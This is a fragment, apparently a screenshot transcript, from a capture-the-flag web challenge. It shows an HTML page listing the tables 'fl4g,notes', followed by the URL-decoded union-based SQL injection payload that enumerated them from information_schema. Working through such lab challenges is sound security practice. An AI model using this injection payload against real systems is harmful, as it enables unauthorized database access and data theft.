 </head>
<body>
<div class="ui grid container centered" style="margin-top: 10vh;">
<h1 class="ui header color ">
notes
</h1>
</div>
<div class="ui message centered " style="margin-top: 5vh;margin-left:
40vh;margin-right: 40vh;">
<div class="header">
fl4g,notes
</div>
<p>
3
</p>
</div>
</body>
Decoded from: URL encoding
-2' union select 1,(select gr
oup_concat(table_name) from i
nformation_schema.tables wher
e table_schema='note'),3#
Cancel Apply changes